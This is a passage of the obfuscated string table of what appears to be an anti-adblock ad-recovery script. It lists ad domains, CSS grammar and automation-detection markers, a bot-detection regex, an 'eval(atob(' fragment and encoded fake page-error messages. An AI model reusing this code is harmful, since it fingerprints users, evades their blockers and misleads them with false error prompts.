|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','[restore-rejections]\x20restoreDeferredRejections__adblock','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','DocumentFragment','d15kdpgjg3unno.cloudfront.net','ayads.co','gpt-interworks','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','size','<track-size>+','nodeType','Load\x20stylesheet\x20results:\x20','Identifier','ad-stir.com','filename','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','scanString','navigator.connection\x20is\x20undefined','none|[<shape-box>||<basic-shape>]|<image>','additionalAdsBait','/widgets.html','as_logs','cache_isbot','cpmstar.com','\x0a\x20\x20--------','enums','<shape-box>|fill-box|stroke-box|view-box','kargo-','Document_createElement','Chrome/','medium','HTMLIFrameElement_src','Symbol','[[auto|<length-percentage>]{1,2}]#','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','then','OutOfPageFormat','clear','[<box>|border|padding|content|text]#','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<\x27top\x27>{1,2}','credentials','[AdShield\x20API]\x20All\x20cmds\x20executed,\x20ready\x20for\x20new\x20cmds','encode','Blocked\x20prebid\x20request\x20error\x20for\x20','svb','ping','revokeObjectURL','setPrototypeOf','male|female|neutral','_serializeMappings','ot-','<ray()>|<url>|<basic-shape>','<head','skewY(\x20[<angle>|<zero>]\x20)','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','[<length-percentage>|auto]{1,2}|cover|contain','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Blocked\x20interstial\x20slot\x20define:','addAtrule_','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','onlyForAsTest','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','_names','tel:','Element_insertAdjacentHTML','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','\x22\x20is\x20expected','Function\x20name\x20must\x20be\x20`url`','Document_referrer','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','properties','raider.io','getAtruleDescriptor','ivt','__lastWatirAlert','_self','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','[Profile\x20Handler]','trvdp.com','[<filter-function>|<url>]+','window.top._df.t','Integrity\x20check\x20failed:\x20','getRandomValues','<ns-prefix>?\x20<ident-token>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','window.top.confiant.services().onASTAdLoad','driver','setItem','race','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','Wrong\x20value\x20`','HTMLAnchorElement_target','dpi','Element_hasAttribute','[src*=','low','iframe\x20load\x20error:\x20','<color>','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','single|multiple','redirected','prelude','parseSourceMapInput','Invalid\x20URL:\x20','readystatechange','enabled','gpt-enliple','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','iu_parts','<\x27border-top-width\x27>','link[rel=\x22icon\x22]','<position>','adshield_apply','meta','`\x20is\x20missed','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','allowPrebid','adhesion','__as_rej','visible|hidden|collapse','googMsgType','isMainFrame','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','cmVzZXJ2ZWQxT3V0cHV0','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','nullable','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','w\x20=\x20window.parent.parent;','ensureInit','rawMessage','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','iframe\x20negotiate\x20msg:\x20','defineProperty','auto|balance','<an-plus-b>|even|odd','rhombusads.com','kueezrtb.com','Unknown\x20at-rule','<feature-value-block>+','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<\x27max-width\x27>','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','type','ac-','getAtrule','__webdriver_script_function','<image>|none','sendXHR','atrulePrelude','$cdc_asdjflasutopfhvcZLmcfl_','<ident>','optable.co','_set','flashtalking.com','cos(\x20<calc-sum>\x20)','none|railed','removeItem','Node_baseURI','loader','ZndiaA==','getElementById','asadcdn.com','<font-weight-absolute>|bolder|lighter','responseType','https://qa.html-load.com','important','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','none|chained','beforeunload','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','AS-ENCODED-VAL','none|mandatory|proximity','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','POST','parseRulePrelude','cdn.nidan.d2c.ne.jp','[<layer-name>#|<layer-name>?]','[<page-selector>#]?','set','none|blink','AtrulePrelude','adnami.io','{-token','didomi-','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','normal|auto|<position>','is_limited_ads','1rx.io','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','Element_querySelector','normal|<length-percentage>','//#\x20sourceURL=rtb_adm.js','skipWs','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','Name\x20is\x20expected','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','[<box>|border|padding|content]#','webDriver','safari/firefox\x20src\x20fetch\x20error','documentElementKeys','BotdError','startsWith','mode','<number>|<angle>','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','blob:','Unexpected\x20combinator','ab43d8d5','CrOS','addEventListener','el.quizlet.com','baseUrl','Performance.network','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','recognizer','file','supports','<header','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','Node_appendChild','as_location','TkduRThhX3kuRmpZTz00dzNdcDc=','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','EventTarget_addEventListener','ing','<\x27border-top-color\x27>','postmedia.solutions.cdn.optable.co','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','ad.gt','even','cmVzZXJ2ZWQySW5wdXQ=','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','https://ad-delivery.net/px.gif?ch=2','TopLevelCss','Bad\x20syntax','output','padding|border','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','sharethrough.com','MAIN','cmVzZXJ2ZWQyT3V0cHV0','normal|[<number>\x20<integer>?]','\x22:\x22,\x20','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','scroll-position|contents|<custom-ident>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Firefox/','onParseError','isElementVisibilityHidden','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','descriptors',';\x20Priority=Low','https://content-loader.com','Blocked\x20prebid\x20request\x20for\x20','include','auto-add|add(\x20<integer>\x20)|<integer>','HTMLImageElement_attributionSrc','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','[lining-nums|oldstyle-nums]','div[aria-label=\x22Ads\x22]','&domain=','none|all|<dashed-ident>#','iframe\x20error\x20event','noopener','s2s.t13.io','/gampad/ads','searchParams','f8d5326a','null','block','https://googleads.g.doubleclick.net','window.parent.parent.apstag.runtime.callCqWrapper','INVENTORY_FRAME','[<line-names>?\x20<track-size>]+\x20<line-names>?','normal|<string>','shouldRecover','1nlsdkf','<supports-decl>|<supports-selector-fn>','http://api.dable.io/widgets/','selector','width\x20not\x20set\x20properly','join','https://pbs.nextmillmedia.com/openrtb2/auction','themoneytizer.com','skimresources.com','generated','nextUntil','statusText','hashchange','https://securepubads.g.doubleclick.net/gampad/ads','Document_cookie','pbstck.com','visibility','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','not','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','auto|never|always|<absolute-size>|<length>','none|<custom-ident>+','outerWidth','auto|start|end|left|right|center|justify','\x22inventories\x22','Array','includes','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','Identifier,\x20string\x20or\x20comma\x20is\x20expected','insurads.com','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','Headers','class','<image>','osano-','writable','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','Multiplier','PerformanceEntry_name','defaultView','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','Element\x20not\x20visible\x20v2\x20|\x20','newcastleworld.com','eval(atob(\x27','dvmax','doubleverify.com','wrap|none','deep','gpt-nextmillenium','admaru.net','v4ac1eiZr0','svw','[<length>|<number>]{1,4}','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','none|<dashed-ident>#','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','layer(','6d29821e','c3ZtbQ==','__sa_','/gpt/setup','Number\x20of\x20function\x20is\x20expected','HTMLMediaElement','<length>\x20<length>?','invert(','adv-','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','this.postMessage(...arguments)','Function','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','getAttribute','slice|clone','tokenCount','ybar','window.parent._df.t','Element_matches','eventName','body\x20>\x20div\x20>\x20span\x20>\x20div','Event_stopPropagation','adngin-','<media-query-list>','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','tokens','consentmanager.net','navigator.permissions\x20is\x20undefined','kumo.network-n.com','Bad\x20value\x20`','auto|normal|none','_sourceRoot','osano_','[historical-ligatures|no-historical-ligatures]','append','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','unit','Failed\x20to\x20fetch','querySelector','anymind','messageId','Element_querySelectorAll','geb','separate|collapse|auto','auto|none|preserve-parent-color','opt/','Bad\x20syntax\x20reference:\x20','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','state','core-ads','grad','writeln','appier.net','auto|from-font|[under||[left|right]]','\x20is\x20blocked','<percentage>','decodeValues','stroke','recoverAds','serverbid.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','<\x27margin-bottom\x27>','isParentsDisplayNone','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','none|path(\x20<string>\x20)','meta[name=\x22as-tester-handler-added\x22]','acos(\x20<calc-sum>\x20)','<\x27align-self\x27>|anchor-center','Window_setTimeout','gecko','done','applySourceMap','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','px-cloud.net','https://qa.ad-shield.io','psts','btoa','navigator.plugins\x20is\x20undefined','df-srv.de','stickyadstv.com','onabort','token','auto|bar|block|underscore','\x20\x20\x20','[discretionary-ligatures|no-discretionary-ligatures]','IdSelector','data-ad-width','HTMLElement','gblpids','getServices','eof','https://fb.html-load.com','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','3rd-party\x20xhr\x20abort','about:srcdoc','webGL','Reflect','as-revalidator','worldhistory.org','gzip','.constructor','for','getDetections','[<bg-layer>\x20,]*\x20<final-bg-layer>','[Bot]\x20bot\x20detected,\x20botKind=','<symbol>','consentframework.com','<relative-real-selector>#','Terminate\x20-\x20not\x20registered\x20in\x20db','bottom','zemanta.com','__gpp','error\x20on\x20contentWindow','<number>','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','[native\x20code]','setHTMLUnsafe','https://www.google.com','visible|hidden','currentScript','4dex.io','Identifier\x20or\x20parenthesis\x20is\x20expected','<target-counter()>|<target-counters()>|<target-text()>','slot_element_id','ghi','optidigital.com','googletagmanager.com','body','return','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','default','isBrave','pagead/js/dv3.js','Unknown\x20node\x20type:\x20','supports(','center|start|end|self-start|self-end|flex-start|flex-end','none|auto','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','children','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','em1wYw==','dogdrip.net','detections','ad.as.amanad.adtdp.com','PerformanceResourceTiming_transferSize','setSourceContent','bhg.com','matrix3d(\x20<number>#{16}\x20)','fastclick.net','$chrome_asyncScriptInfo','parseInt','HTMLFormElement_action','signal','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','smilewanted.com','components','Window','replaceScriptElementAsync','axelspringer.com','path','line','filter,\x20pointer-events','pointer-events','List<','__webdriver_unwrapped','object','undertone.com','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','urlParse','a24xZWhvNmZqYnI0MHB4YzlpMnE=','as-event-handler-added','margin-top','[name^=\x22google_ads_iframe\x22]','isVisibleContent','[auto?\x20[none|<length>]]{1,2}','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','<declaration-value>','conative.network','\x22googMsgType\x22','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','initInventoryFrame','declaration','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','WebGLRenderingContext\x20is\x20null','quizlet.com','defaultPrevented','innerHTML','setProperty','sequentum','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','appsflyer.com','<geometry-box>#','createElement','applyTo','https://googleads.g.doubleclick.net/pagead/ads','CSSMozDocumentRule','Element_setHTMLUnsafe','auto|smooth','slotElementId','none|auto|textfield|menulist-button|<compat-auto>','gpt-','supplierId','src','https://exchange.kueezrtb.com/prebid/multi/','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<box>#','open','rfihub.com','`\x20for\x20','__as_xhr_onload','adsinteractive','HTMLFormElement','&height=','colon-token','postmedia.digital','onmousedown','none|forwards|backwards|both',',\x20scrollY:\x20','[Bot]\x20bot\x20UA\x20detected,\x20ua=','xhr.onreadystatechange\x20not\x20set','img','webkitMediaStream','port','botd\x20timeout','mozInnerScreenX','action','<frequency>|<percentage>','width\x20not\x20removed','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','getWriter','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<page-selector-list>','aborted','No\x20element\x20indexed\x20by\x20','em5iZw==','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','IFrame','hsl|hwb|lch|oklch','none|<position-area>','adtelligent.com','_phantom','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','bad-string-token','banner_ad',';\x20Partitioned','loading','none|zoom','min','HTMLVideoElement_poster','media','hookWindowProperty\x20Error:\x20','\x22:[{\x22id\x22:\x22','as-check-script-blocked-ready','intersectionRatio','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','querySelectorAll','HTMLStyleElement','casalemedia.com','getElementsByTagName','stickyads','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','ittpx-asia.eskimi.com','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','[<integer>&&<symbol>]#','parseFromString','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','connection','pubstack','<paint>','\x20is\x20blocked.','Element_attributes','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','HTMLSourceElement_srcset','symplr','readyState','<font-weight-absolute>{1,2}','status','encodeURI','__webdriver_script_fn','_asClickListeners','*[id]','ads-partners.coupang.com','admiral','selectors','webcontentassessor.com','aditude','__as_new_xhr_data','https://prebid.trustedstack.com/rtb/trustedstack','10OunHpi','not-','none|in-flow|all','protectedHeader','nn_','HTMLAnchorElement_href','lvb','mustIncludeStrings','adpushup.com','checkAtruleName','none|<string>+','getComponents','padding-right','arkadium-aps-tagan.adlightning.com','contain|none|auto','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','EOF-token','wechat','Unknown\x20node\x20type:','as_version','getAtrulePrelude','videostep.com','auto|<color>{2}','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','NodeList','insertBefore','Must\x20be\x20between\x200\x20and\x2063:\x20','adma','pipeThrough','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','<time>#','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','top','appendData','url(','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Expect\x20a\x20keyword','log','[common-ligatures|no-common-ligatures]','pseudo','compareByOriginalPositions','findLastIndex','addType_','next','getSizes','middle','ClassSelector','bad-url-token','XMLHttpRequest_responseURL','margin-bottom','__tcfapi','positions','https://t.html-load.com','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','autoRecovery','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','memory','.pages.dev','()\x20=>\x20version','dggn','initial','adsrvr.org','\x5c$&','self','<mf-name>\x20:\x20<mf-value>','normal|compact','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','assign','chromium','Document_getElementsByClassName','HTMLMediaElement_src','__webdriver_evaluate','dXl5aw==','auto|avoid|avoid-page|avoid-column|avoid-region','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<number-zero-one>','dvb','<length-percentage>|min-content|max-content|auto','coupang','nicovideo.jp','https://ad-delivery.net/px.gif?ch=1','unhandled\x20exception','dable-tdn','cookieless-data.com','floor','start|end|center|baseline|stretch','concat','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','http','directives','running|paused','ignore|stretch-to-fit','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','structure','thread-','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','readable','<url>','.\x20Phase:\x20','sddan.com','fullscreen','aweber.com','XMLHttpRequest_responseXML','parse','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','blocked_script_cache','features','DOMContentLoaded','HTMLLinkElement','5ab43d8d','<\x27max-block-size\x27>','[<ident-token>|\x27*\x27]?\x20\x27|\x27','sign(\x20<calc-sum>\x20)','drag|no-drag','link[rel=\x22stylesheet\x22][href*=\x22','text/css','auto|both|start|end|max